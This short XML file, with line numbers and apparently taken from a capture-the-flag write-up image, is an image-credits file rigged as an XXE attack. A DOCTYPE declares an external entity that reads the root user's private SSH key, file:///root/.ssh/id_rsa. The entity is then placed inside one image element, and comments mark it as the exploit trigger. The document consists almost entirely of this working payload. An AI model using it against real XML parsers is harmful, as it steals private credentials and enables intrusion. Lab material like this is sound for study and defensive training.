 1 <?xml version="1.0" encoding="UTF-8"?>
2 <!-- The below has beend added to read the root users ssh key -->
3 <!DOCTYPE ssh [
4 <!ENTITY readssh SYSTEM "file:///root/.ssh/id_rsa">
5 ]>
6 <credits>
7   <author>woodenk</author>
8   <image>
9     <uri>/img/greg.jpg</uri>
10     <views>0</views>
11   </image>
12   <image>
13     <uri>/img/hungy.jpg</uri>
14     <views>0</views>
15     <!-- Triggering our exploit -->
16     <ssh>&readssh;</ssh>
17   </image>
18   <image>
19     <uri>/img/smooch.jpg</uri>
20     <views>0</views>
21   </image>
22   <image>
23     <uri>/img/smiley.jpg</uri>
24     <views>0</views>
25   </image>
26   <totalviews>0</totalviews>
27 </credits>